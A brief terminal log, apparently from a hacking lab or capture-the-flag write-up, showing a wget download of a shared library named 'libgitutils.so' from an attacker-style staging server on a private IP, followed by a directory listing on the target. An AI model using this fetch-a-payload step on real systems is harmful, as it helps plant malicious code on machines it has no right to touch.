 wget http://172.20.17.36:8000/libgitutils.so
--2021-01-16 02:04:10--  http://172.20.17.36:8000/libgitutils.so
Connecting to 172.20.17.36:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16000 (16K) [application/octet-stream]
Saving to: 'libgitutils.so'
0K .......... .....                                       100%  276K=0.06s
2021-01-16 02:04:10 (276 KB/s) - 'libgitutils.so' saved [16000/16000]
ls
libgitutils.so
mysql-apt-config_0.8.15-1_all.deb
sess_c6b0048f02969a526649cc1996db2062
$